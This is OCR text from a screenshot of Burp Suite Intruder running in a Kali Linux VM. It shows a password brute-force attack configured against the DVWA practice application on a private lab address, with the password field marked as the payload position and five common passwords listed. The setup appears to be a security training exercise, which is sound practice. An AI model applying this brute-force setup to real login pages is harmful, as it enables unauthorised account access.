 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.2-
Home
kali-linux-2025.2-vmware-a...
My Computer
1 2 3 4
3:15
Burp Suite Community Edition v2025.3.4 - Temporary Project
CPU usage: 11.1%
Power Manager
System is running on low power. Save your work to avoid losing data
Suspend the system
Shutdown the system
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
OffS
1 × 2 × +
Sniper attack
Start attack
Target http://192.168.31.152
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&§password=test123§&Login=Login HTTP/1.1
2 Host: 192.168.31.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.31.152/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=dc3eda822ed4487fc75f059461a7db86; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
admin123
123456
letmein
qwerty
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings
Search
1 highlight 1 payload position Length: 537
Event log (7) All issues
Memory: 114.7MB
Disabled
192.168.